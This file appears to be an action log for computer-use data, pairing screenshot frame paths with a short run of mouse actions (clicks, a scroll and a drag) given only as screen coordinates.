
left_click(300, 462)

scroll(152, 464, "down", 1)

left_click(186, 363)

left_click_drag(223, 362, 498, 368)

left_click(585, 370)
